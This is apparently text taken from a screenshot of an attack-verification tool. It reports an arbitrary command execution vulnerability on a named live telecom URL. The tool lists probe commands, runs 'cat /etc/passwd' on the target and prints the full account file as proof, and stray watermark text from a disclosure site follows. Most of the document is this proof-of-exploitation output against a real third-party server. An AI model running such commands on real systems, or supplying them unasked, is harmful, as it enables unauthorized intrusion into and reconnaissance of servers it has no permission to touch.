 [在线攻击验证模块-任意命令执行漏洞]
风险级别：高危
漏洞危害：该漏洞允许攻击者在您的服务器上执行任意系统命令，直接获取服务器的管理员权限。
测试方法：Linux服务器使用"uname"、"sbin/ifconfig -a"，Windows使用whoami、ipconfig、set等命令
测试目标： https://uac.10010.com/oauth2/genqr
系统命令： cat /etc/passwd 执行命令
成功执行命令：cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
privoxy:x:73:73::/etc/privoxy:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
uuidd:x:100:101:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mail:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
black
BLACKHAT DIGIT
BLACK
www.wooyun.org